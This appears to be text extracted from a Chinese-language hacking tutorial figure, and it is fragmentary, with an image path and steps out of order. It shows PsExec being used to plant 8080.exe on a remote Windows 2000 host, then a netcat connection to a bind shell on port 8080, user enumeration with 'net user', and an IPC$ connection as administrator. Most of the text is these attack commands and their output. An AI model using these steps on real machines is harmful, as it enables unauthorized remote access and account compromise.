 PsExec v1.21 - execute processes remotely
Copyright (C) 2001 Mark Russinovich
www.sysinternals.com
Error communicating with PsExec service on 192.168.8.120:
更多数据可用。
Could not delete 8080.exe from remote system:
拒绝访问。
C:\>nc -vv 192.168.8.120 8080
Warning: forward host lookup failed for IS~T_2000: h_errno 11001: HOST_NOT_FOUND
IS~T_2000 [192.168.8.120] 8080 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>net user
net user
\\T_2000 的用户帐户
图 11
C:\WINNT\system32\cmd.exe - nc -vv 192.168.8.120 8080
C:\>net use \\192.168.8.120\ipc$ test /u:administrator
命令成功完成。
建立IPC